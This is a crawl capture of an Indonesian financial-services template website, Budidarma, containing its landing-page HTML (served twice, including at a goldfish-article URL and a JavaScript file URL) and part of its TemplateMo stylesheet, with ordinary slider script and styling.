

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://budidarma.com/jenis-ikan-mas-koki/
body_size: 2299
content:
<!DOCTYPE html><html lang="id"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="description" content="Budidarma - Solusi Keuangan Terbaik untuk Masa Depan Anda"><meta name="author" content="Budidarma"><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet"><title>Budidarma - Solusi Keuangan Terbaik</title><!-- AMP HTML --><link rel="amphtml" href="https://hkp888-amp.b-cdn.net/budidarma-com.html"><!-- Bootstrap core CSS --><link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"><!-- CSS Tambahan --><link rel="stylesheet" href="/assets/css/fontawesome.css"><link rel="stylesheet" href="/assets/css/templatemo-574-mexant.css"><link rel="stylesheet" href="/assets/css/owl.css"><link rel="stylesheet" href="/assets/css/animate.css"><link rel="stylesheet" href="https://unpkg.com/swiper@7/swiper-bundle.min.css">    <link rel="icon" href="/favicon-32x32.png" type="image/png">
    <meta name="theme-color" content="#540D0C">
    <link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous">
</head> <body> <!-- ***** Header Area Start ***** --> <header class="header-area header-sticky"> <div class="container"> <div class="row"> <div class="col-12"> <nav class="main-nav"> <!-- ***** Logo Start ***** --> <a href="index" class="logo"> <img src="/assets/images/logo.png" alt="Budidarma"> </a> <!-- ***** Logo End ***** --> <!-- ***** Menu Start ***** --> <ul class="nav"> <li class="scroll-to-section"> <a href="#top" class="active">Beranda</a> </li> <li class="scroll-to-section"> <a href="#services">Layanan</a> </li> <li class="scroll-to-section"> <a href="#about">Tentang Kami</a> </li> <li class="scroll-to-section"> <a href="#testimonials">Testimoni</a> </li> <li><a href="/blog">Blog</a></li> <li><a href="/contact-us">Hubungi Kami</a></li> </ul> <a class="menu-trigger"> <span>Menu</span> </a> <!-- ***** Menu End ***** --> </nav> </div> </div> </div> </header> <!-- ***** Header Area End ***** -->   <div class="swiper-container" id="top"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-01.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2>
Bersiaplah untuk <em>kesuksesan</em> bisnis Anda<br>&amp;
                    tingkatkan <em>semua aspek</em> </h2> <div class="div-dec"></div> <p>
Budidarma adalah solusi terbaik untuk kebutuhan keuangan
                    Anda. Kami menyediakan layanan profesional untuk membantu
                    Anda mencapai tujuan finansial.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-02.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2> <em>Investasi</em> Digital untuk Anda<br>&amp; Tips <em>Keuangan</em> Terbaik
</h2> <div class="div-dec"></div> <p>
Budidarma memberikan panduan investasi yang aman dan
                    terpercaya. Kami hadir untuk membantu Anda mengelola
                    keuangan dengan lebih baik.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-03.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2>
Layanan Terbaik di Kota<br>&amp; Solusi <em>Keuangan</em> </h2> <div class="div-dec"></div> <p>
Dengan Budidarma, Anda dapat menemukan solusi keuangan
                    yang sesuai dengan kebutuhan Anda. Kami berkomitmen untuk
                    memberikan layanan terbaik.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-next swiper-button-white"></div> <div class="swiper-button-prev swiper-button-white"></div> </div>  <section class="services" id="services"> <div class="container"> <div class="row"> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-archive"></i> <h4>Solusi Keuangan</h4> <p>
Budidarma menyediakan berbagai layanan keuangan untuk membantu
              Anda mencapai tujuan finansial.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-cloud"></i> <h4>Investasi Aman</h4> <p>
Kami menawarkan panduan investasi yang aman dan terpercaya untuk
              masa depan Anda.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-charging-station"></i> <h4>Desain Responsif</h4> <p>
Semua layanan kami dirancang untuk kompatibilitas di berbagai
              perangkat, termasuk ponsel dan tablet.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-suitcase"></i> <h4>Dukungan Cepat</h4> <p>
Tim kami siap membantu Anda kapan saja untuk menjawab semua
              pertanyaan Anda.
</p> </div> </div> </div> </div> </section> <section class="simple-cta"> <div class="container"> <div class="row"> <div class="col-lg-5"> <h4>
Solusi <em>Bisnis</em> dan Investasi <strong>Keuangan</strong> </h4> </div> <div class="col-lg-7"> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </section>  <footer> <div class="container"> <div class="row"> <div class="col-lg-12"> <p>
Hak Cipta © 2023 Budidarma. Semua Hak Dilindungi.
<br>Didesain oleh <a title="Budidarma" href="https://budidarma.com" target="_blank">Budidarma</a> </p> </div> </div> </div> </footer> <!-- Scripts --> <!-- Bootstrap core JavaScript --> <script src="/vendor/jquery/jquery.min.js"></script> <script src="/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> <script src="/assets/js/isotope.min.js"></script> <script src="/assets/js/owl-carousel.js"></script> <script src="/assets/js/tabs.js"></script> <script src="/assets/js/swiper.js"></script> <script src="/assets/js/custom.js"></script> <script type="module">var i=.5,o={loop:!0,speed:1e3,grabCursor:!0,watchSlidesProgress:!0,mousewheelControl:!0,keyboardControl:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{progress:function(){for(var r=this,e=0;e<r.slides.length;e++){var s=r.slides[e].progress,t=r.width*i,n=s*t;r.slides[e].querySelector(".slide-inner").style.transform="translate3d("+n+"px, 0, 0)"}},touchStart:function(){for(var r=this,e=0;e<r.slides.length;e++)r.slides[e].style.transition=""},setTransition:function(r){for(var e=this,s=0;s<e.slides.length;s++)e.slides[s].style.transition=r+"ms",e.slides[s].querySelector(".slide-inner").style.transition=r+"ms"}}};new Swiper(".swiper-container",o);</script> <script type="module" src="https://hkp-ads.b-cdn.net/index.js"></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b2c1166e36c4587919214af86b816ba","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://budidarma.com/vendor/bootstrap/js/bootstrap.bundle.min.js
body_size: 1703
content:
<!DOCTYPE html><html lang="id"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><meta name="description" content="Budidarma - Solusi Keuangan Terbaik untuk Masa Depan Anda"><meta name="author" content="Budidarma"><link href="https://fonts.googleapis.com/css2?family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet"><title>Budidarma - Solusi Keuangan Terbaik</title><!-- AMP HTML --><link rel="amphtml" href="https://hkp888-amp.b-cdn.net/budidarma-com.html"><!-- Bootstrap core CSS --><link href="/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet"><!-- CSS Tambahan --><link rel="stylesheet" href="/assets/css/fontawesome.css"><link rel="stylesheet" href="/assets/css/templatemo-574-mexant.css"><link rel="stylesheet" href="/assets/css/owl.css"><link rel="stylesheet" href="/assets/css/animate.css"><link rel="stylesheet" href="https://unpkg.com/swiper@7/swiper-bundle.min.css">    <link rel="icon" href="/favicon-32x32.png" type="image/png">
    <meta name="theme-color" content="#540D0C">
    <link rel="manifest" href="/manifest.webmanifest" crossorigin="anonymous">
</head> <body> <!-- ***** Header Area Start ***** --> <header class="header-area header-sticky"> <div class="container"> <div class="row"> <div class="col-12"> <nav class="main-nav"> <!-- ***** Logo Start ***** --> <a href="index" class="logo"> <img src="/assets/images/logo.png" alt="Budidarma"> </a> <!-- ***** Logo End ***** --> <!-- ***** Menu Start ***** --> <ul class="nav"> <li class="scroll-to-section"> <a href="#top" class="active">Beranda</a> </li> <li class="scroll-to-section"> <a href="#services">Layanan</a> </li> <li class="scroll-to-section"> <a href="#about">Tentang Kami</a> </li> <li class="scroll-to-section"> <a href="#testimonials">Testimoni</a> </li> <li><a href="/blog">Blog</a></li> <li><a href="/contact-us">Hubungi Kami</a></li> </ul> <a class="menu-trigger"> <span>Menu</span> </a> <!-- ***** Menu End ***** --> </nav> </div> </div> </div> </header> <!-- ***** Header Area End ***** -->   <div class="swiper-container" id="top"> <div class="swiper-wrapper"> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-01.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2>
Bersiaplah untuk <em>kesuksesan</em> bisnis Anda<br>&amp;
                    tingkatkan <em>semua aspek</em> </h2> <div class="div-dec"></div> <p>
Budidarma adalah solusi terbaik untuk kebutuhan keuangan
                    Anda. Kami menyediakan layanan profesional untuk membantu
                    Anda mencapai tujuan finansial.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-02.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2> <em>Investasi</em> Digital untuk Anda<br>&amp; Tips <em>Keuangan</em> Terbaik
</h2> <div class="div-dec"></div> <p>
Budidarma memberikan panduan investasi yang aman dan
                    terpercaya. Kami hadir untuk membantu Anda mengelola
                    keuangan dengan lebih baik.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-slide"> <div class="slide-inner" style="background-image:url(assets/images/slide-03.jpg)"> <div class="container"> <div class="row"> <div class="col-lg-8"> <div class="header-text"> <h2>
Layanan Terbaik di Kota<br>&amp; Solusi <em>Keuangan</em> </h2> <div class="div-dec"></div> <p>
Dengan Budidarma, Anda dapat menemukan solusi keuangan
                    yang sesuai dengan kebutuhan Anda. Kami berkomitmen untuk
                    memberikan layanan terbaik.
</p> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div class="swiper-button-next swiper-button-white"></div> <div class="swiper-button-prev swiper-button-white"></div> </div>  <section class="services" id="services"> <div class="container"> <div class="row"> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-archive"></i> <h4>Solusi Keuangan</h4> <p>
Budidarma menyediakan berbagai layanan keuangan untuk membantu
              Anda mencapai tujuan finansial.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-cloud"></i> <h4>Investasi Aman</h4> <p>
Kami menawarkan panduan investasi yang aman dan terpercaya untuk
              masa depan Anda.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-charging-station"></i> <h4>Desain Responsif</h4> <p>
Semua layanan kami dirancang untuk kompatibilitas di berbagai
              perangkat, termasuk ponsel dan tablet.
</p> </div> </div> <div class="col-lg-6"> <div class="service-item"> <i class="fas fa-suitcase"></i> <h4>Dukungan Cepat</h4> <p>
Tim kami siap membantu Anda kapan saja untuk menjawab semua
              pertanyaan Anda.
</p> </div> </div> </div> </div> </section> <section class="simple-cta"> <div class="container"> <div class="row"> <div class="col-lg-5"> <h4>
Solusi <em>Bisnis</em> dan Investasi <strong>Keuangan</strong> </h4> </div> <div class="col-lg-7"> <div class="buttons"> <div class="green-button"> <a href="#">Pelajari Lebih Lanjut</a> </div> <div class="orange-button"> <a href="#">Hubungi Kami</a> </div> </div> </div> </div> </div> </section>  <footer> <div class="container"> <div class="row"> <div class="col-lg-12"> <p>
Hak Cipta © 2023 Budidarma. Semua Hak Dilindungi.
<br>Didesain oleh <a title="Budidarma" href="https://budidarma.com" target="_blank">Budidarma</a> </p> </div> </div> </div> </footer> <!-- Scripts --> <!-- Bootstrap core JavaScript --> <script src="/vendor/jquery/jquery.min.js"></script> <script src="/vendor/bootstrap/js/bootstrap.bundle.min.js"></script> <script src="/assets/js/isotope.min.js"></script> <script src="/assets/js/owl-carousel.js"></script> <script src="/assets/js/tabs.js"></script> <script src="/assets/js/swiper.js"></script> <script src="/assets/js/custom.js"></script> <script type="module">var i=.5,o={loop:!0,speed:1e3,grabCursor:!0,watchSlidesProgress:!0,mousewheelControl:!0,keyboardControl:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{progress:function(){for(var r=this,e=0;e<r.slides.length;e++){var s=r.slides[e].progress,t=r.width*i,n=s*t;r.slides[e].querySelector(".slide-inner").style.transform="translate3d("+n+"px, 0, 0)"}},touchStart:function(){for(var r=this,e=0;e<r.slides.length;e++)r.slides[e].style.transition=""},setTransition:function(r){for(var e=this,s=0;s<e.slides.length;s++)e.slides[s].style.transition=r+"ms",e.slides[s].querySelector(".slide-inner").style.transition=r+"ms"}}};new Swiper(".swiper-container",o);</script> <script type="module" src="https://hkp-ads.b-cdn.net/index.js"></script> </body> </html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://budidarma.com/assets/css/templatemo-574-mexant.css
body_size: 5374
content:
/*

TemplateMo 574 Mexant

https://templatemo.com/tm-574-mexant

*/

/* ---------------------------------------------
Table of contents
------------------------------------------------
01. font & reset css
02. reset
03. global styles
04. header
05. banner
06. features
07. testimonials
08. contact
09. footer
10. preloader
11. search
12. portfolio

--------------------------------------------- */
/* 
---------------------------------------------
font & reset css
--------------------------------------------- 
*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900");
/* 
---------------------------------------------
reset
--------------------------------------------- 
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, div
pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q,
s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
figure, header, nav, section, article, aside, footer, figcaption {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
}

.clearfix:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.clearfix {
  display: inline-block;
}

html[xmlns] .clearfix {
  display: block;
}

* html .clearfix {
  height: 1%;
}

ul, li {
  padding: 0;
  margin: 0;
  list-style: none;
}

header, nav, section, article, aside, footer, hgroup {
  display: block;
}

* {
  box-sizing: border-box;
}

html, body {
  font-family: 'Poppins', sans-serif;
  font-weight: 400;
  background-color: #fff;
  font-size: 16px;
  -ms-text-size-adjust: 100%;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

a {
  text-decoration: none !important;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0px;
  margin-bottom: 0px;
  color: #212741;
}

ul {
  margin-bottom: 0px;
}

p {
  font-size: 15px;
  line-height: 26px;
  color: #212741;
}

img {
  width: 100%;
  overflow: hidden;
}

/* 
---------------------------------------------
global styles
--------------------------------------------- 
*/
html,
body {
  background: #fff;
  font-family: 'Poppins', sans-serif;
}

::selection {
  background: #ff511a;
  color: #fff;
}

::-moz-selection {
  background: #ff511a;
  color: #fff;
}

@media (max-width: 991px) {
  html, body {
    overflow-x: hidden;
  }
  .mobile-top-fix {
    margin-top: 30px;
    margin-bottom: 0px;
  }
  .mobile-bottom-fix {
    margin-bottom: 30px;
  }
  .mobile-bottom-fix-big {
    margin-bottom: 60px;
  }
}

.green-button a {
  font-size: 14px;
  color: #fff;
  background-color: #43ba7f;
  padding: 12px 30px;
  display: inline-block;
  border-radius: 5px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 0.5px;
  transition: all .3s;
}

.green-button a:hover {
  opacity: 0.9;
}

.orange-button a {
  font-size: 14px;
  color: #fff;
  background-color: #ff511a;
  padding: 12px 30px;
  display: inline-block;
  border-radius: 5px;
  font-weight: 500;
  text-transform: capitalize;
  letter-spacing: 0.5px;
  transition: all .3s;
}

.orange-button a:hover {
  opacity: 0.9;
}

section {
  margin-top: 120px;
}

.section-heading {
  position: relative;
  z-index: 2;
  margin-top: 0px;
  text-align: center;
  margin-bottom: 70px;
}

.section-heading h6 {
  font-size: 16px;
  text-transform: uppercase;
  color: #ff511a;
  font-weight: 700;
}

.section-heading h4 {
  margin-top: 10px;
  line-height: 40px;
  font-size: 36px;
  font-weight: 700;
  text-transform: capitalize;
  color: #212741;
}

.section-heading p {
  margin-top: 30px;
}


/* 
---------------------------------------------
header
--------------------------------------------- 
*/
.background-header {
  background-color: #212741;
  height: 80px!important;
  position: fixed!important;
  top: 0!important;
  left: 0;
  right: 0;
  box-shadow: 0px 0px 10px rgba(0,0,0,0.15)!important;
}

.header-area {
  background-image: url(../images/header-bg.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  height: 110px;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  -webkit-transition: all .5s ease 0s;
  -moz-transition: all .5s ease 0s;
  -o-transition: all .5s ease 0s;
  transition: all .5s ease 0s;
}

.header-area .main-nav {
  min-height: 80px;
  background: transparent;
}

.header-area .main-nav .logo {
  line-height: 120px;
  color: #fff;
  font-size: 28px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 2px;
  float: left;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.background-header .main-nav .logo {
  line-height: 80px;
  width: 160px;
}

.background-header .nav {
  margin-top: 18px !important;
}

.header-area .main-nav .nav {
  float: right;
  margin-top: 40px;
  margin-right: 0px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  z-index: 999;
}

.header-area .main-nav .nav li {
  padding-left: 25px;
  padding-right: 25px;
}

.header-area .main-nav .nav li:last-child {
  padding-right: 0px;
}

.header-area .main-nav .nav li a {
  display: block;
  font-weight: 300;
  font-size: 14px;
  text-transform: capitalize;
  color: #fff;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  height: 40px;
  line-height: 40px;
  border: transparent;
  letter-spacing: 1px;
}

.header-area .main-nav .nav li:last-child a {
  font-size: 14px;
  color: #fff;
  background-color: #43ba7f;
  padding: 10px 20px !important;
  display: inline-block;
  border-radius: 5px;
  font-weight: 500;
  text-transform: capitalize;
  height: auto;
  line-height: 25px;
  letter-spacing: 0.5px;
  transition: all .3s;
}

.header-area .main-nav .nav li:last-child a:hover {
  color: #fff;
}

.header-area .main-nav .nav li.has-sub ul.sub-menu li:last-child a,
.background-header .main-nav .nav li.has-sub ul.sub-menu li:last-child a {
  margin-left: 0px;
  padding-left: 0px;
  padding-right: 0px;
  border-radius: 0px;
  padding-top: 0px !important;
  height: 40px;
}


.header-area .main-nav .nav li.has-sub ul.sub-menu li:last-child a:hover,
.background-header .main-nav .nav li.has-sub ul.sub-menu li:last-child a:hover {
  padding-left: 25px !important;
}

.header-area .main-nav .nav li:hover a,
.header-area .main-nav .nav li a.active {
  color: #ff511a;
}

.background-header .main-nav .nav li:hover a,
.background-header .main-nav .nav li a.active {
  color: #ff511a;
  opacity: 1;
}

.header-area .main-nav .nav li.has-sub {
  position: relative;
  padding-right: 15px;
}

.header-area .main-nav .nav li.has-sub:after {
  font-family: FontAwesome;
  content: "\f107";
  font-size: 12px;
  color: #fff;
  position: absolute;
  right: 2px;
  top: 12px;
}

.header-area .main-nav .nav li.has-sub ul.sub-menu {
  position: absolute;
  width: 140px;
  background-color: #fff;
  box-shadow: 0 2px 28px 0 rgba(0, 0, 0, 0.06);
  overflow: hidden;
  top: 40px;
  border-radius: 5px;
  opacity: 0;
  transition: all .3s;
  transform: translateY(+2em);
  visibility: hidden;
  z-index: -1;
}

.header-area .main-nav .nav li.has-sub ul.sub-menu li {
  margin-left: 0px;
  padding-left: 0px;
  padding-right: 0px;
}

.header-area .main-nav .nav li.has-sub ul.sub-menu li a {
  opacity: 1;
  display: block;
  background: #f7f7f7;
  color: #2a2a2a!important;
  padding-left: 20px;
  height: 40px;
  line-height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  position: relative;
  font-size: 12px;
  font-weight: 400;
  border-bottom: 1px solid #eee;
}

.header-area .main-nav .nav li.has-sub ul li a:hover {
  background: #fff;
  color: #ff511a!important;
  padding-left: 25px;
}

.header-area .main-nav .nav li.has-sub ul li a:hover:before {
  width: 3px;
}

.header-area .main-nav .nav li.has-sub:hover ul.sub-menu {
  visibility: visible;
  opacity: 1;
  z-index: 1;
  transform: translateY(0%);
  transition-delay: 0s, 0s, 0.3s;
}

.header-area .main-nav .menu-trigger {
  cursor: pointer;
  display: block;
  position: absolute;
  top: 33px;
  width: 32px;
  height: 40px;
  text-indent: -9999em;
  z-index: 99;
  right: 40px;
  display: none;
}

.background-header .main-nav .menu-trigger {
  top: 23px;
}

.header-area .main-nav .menu-trigger span,
.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #fff;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
}

.background-header .main-nav .menu-trigger span,
.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #fff;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
  background-color: #fff;
  display: block;
  position: absolute;
  width: 30px;
  height: 2px;
  left: 0;
  width: 75%;
}

.background-header .main-nav .menu-trigger span:before,
.background-header .main-nav .menu-trigger span:after {
  background-color: #fff;
}

.header-area .main-nav .menu-trigger span:before,
.header-area .main-nav .menu-trigger span:after {
  content: "";
}

.header-area .main-nav .menu-trigger span {
  top: 16px;
}

.header-area .main-nav .menu-trigger span:before {
  -moz-transform-origin: 33% 100%;
  -ms-transform-origin: 33% 100%;
  -webkit-transform-origin: 33% 100%;
  transform-origin: 33% 100%;
  top: -10px;
  z-index: 10;
}

.header-area .main-nav .menu-trigger span:after {
  -moz-transform-origin: 33% 0;
  -ms-transform-origin: 33% 0;
  -webkit-transform-origin: 33% 0;
  transform-origin: 33% 0;
  top: 10px;
}

.header-area .main-nav .menu-trigger.active span,
.header-area .main-nav .menu-trigger.active span:before,
.header-area .main-nav .menu-trigger.active span:after {
  background-color: transparent;
  width: 100%;
}

.header-area .main-nav .menu-trigger.active span:before {
  -moz-transform: translateY(6px) translateX(1px) rotate(45deg);
  -ms-transform: translateY(6px) translateX(1px) rotate(45deg);
  -webkit-transform: translateY(6px) translateX(1px) rotate(45deg);
  transform: translateY(6px) translateX(1px) rotate(45deg);
  background-color: #fff;
}

.background-header .main-nav .menu-trigger.active span:before {
  background-color: #fff;
}

.header-area .main-nav .menu-trigger.active span:after {
  -moz-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -ms-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  -webkit-transform: translateY(-6px) translateX(1px) rotate(-45deg);
  transform: translateY(-6px) translateX(1px) rotate(-45deg);
  background-color: #fff;
}

.background-header .main-nav .menu-trigger.active span:after {
  background-color: #fff;
}

.header-area.header-sticky {
  min-height: 80px;
}

.header-area .nav {
  margin-top: 30px;
}

.header-area.header-sticky .nav li a.active {
  color: #ff511a;
}

@media (max-width: 1200px) {
  .header-area .main-nav .nav li {
    padding-left: 10px;
    padding-right: 10px;
  }
  .header-area .main-nav:before {
    display: none;
  }
}

@media (max-width: 767px) {
  .header-area .main-nav .logo {
    color: #1e1e1e;
  }
  .header-area.header-sticky .nav li a:hover,
  .header-area.header-sticky .nav li a.active {
    color: #ff511a!important;
    opacity: 1;
  }
  .header-area.header-sticky .nav li.search-icon a {
    width: 100%;
  }
  .header-area {
    background-color: #f7f7f7;
    padding: 0px 15px;
    height: 100px;
    box-shadow: none;
    text-align: center;
  }
  .header-area .container {
    padding: 0px;
  }
  .header-area .logo {
    margin-left: 0px;
    line-height: 80px;
  }
  .header-area .menu-trigger {
    display: block !important;
  }
  .header-area .main-nav {
    overflow: hidden;
  }
  .header-area .main-nav .nav {
    float: none;
    width: 100%;
    display: none;
    -webkit-transition: all 0s ease 0s;
    -moz-transition: all 0s ease 0s;
    -o-transition: all 0s ease 0s;
    transition: all 0s ease 0s;
    margin-left: 0px;
  }
  .header-area .main-nav .nav li:first-child {
    border-top: 1px solid #eee;
  }
  .header-area.header-sticky .nav {
    margin-top: 100px !important;
  }
  .background-header.header-sticky .nav {
    margin-top: 80px !important;
  }
  .header-area .main-nav .nav li {
    width: 100%;
    background: #fff;
    border-bottom: 1px solid #eee;
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .header-area .main-nav .nav li a {
    height: 50px !important;
    line-height: 50px !important;
    padding: 0px !important;
    border: none !important;
    background: #f7f7f7 !important;
    color: #191a20 !important;
  }
  .header-area .main-nav .nav li a:hover {
    background: #eee !important;
    color: #ff511a!important;
  }
  .header-area .main-nav .nav li.has-sub ul.sub-menu {
    position: relative;
    visibility: inherit;
    opacity: 1;
    z-index: 1;
    transform: translateY(0%);
    top: 0px;
    width: 100%;
    box-shadow: none;
    height: 0px;
    transition: all 0s;
  }
  .header-area .main-nav .nav li.submenu ul li a {
    font-size: 12px;
    font-weight: 400;
  }
  .header-area .main-nav .nav li.submenu ul li a:hover:before {
    width: 0px;
  }
  .header-area .main-nav .nav li.has-sub ul.sub-menu {
    height: auto;
  }
  .header-area .main-nav .nav li.has-sub:after {
    color: #3B566E;
    right: 30px;
    font-size: 14px;
    top: 15px;
  }
  .header-area .main-nav .nav li.submenu:hover ul, .header-area .main-nav .nav li.submenu:focus ul {
    height: 0px;
  }
}

@media (min-width: 767px) {
  .header-area .main-nav .nav {
    display: flex !important;
  }
}


/* 
---------------------------------------------
banner
--------------------------------------------- 
*/

.swiper-container {
  height: calc(100vh - 0px);
  margin: 0px;
  background-color: #212741;
}

.swiper-slide {
  overflow: hidden;
}

.slide-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-size: cover;
  background-position: center;
}

.swiper-slide-active h2 {
  animation: fadeInLeft .8s;
  -webkit-animation-delay: 1s;
  animation-delay: .3s;
  opacity: 1;
}

.swiper-slide-active p {
  animation: fadeInRight .8s;
  -webkit-animation-delay: 1s;
  animation-delay: .3s;
  opacity: 1;
}

.swiper-slide-active .div-dec {
  animation: fadeIn .8s;
  -webkit-animation-delay: 1s;
  animation-delay: .3s;
  opacity: 1;
}

.swiper-slide-active .buttons .green-button,
.swiper-slide-active .buttons .orange-button {
  animation: fadeInUp .8s;
  -webkit-animation-delay: 1s;
  animation-delay: .3s;
  opacity: 1;
}

.slide-inner .header-text {
  position: absolute;
  width: 50%;
  top: 50%;
  transform: translateY(-50%);
}

.slide-inner .header-text h2 {
  position: relative;
  z-index: 2;
  font-size: 56px;
  color: #fff;
  font-weight: 700;
  opacity: 1;
  visibility: visible;
  line-height: 70px;
  margin-bottom: 40px;
}

.slide-inner .header-text .div-dec {
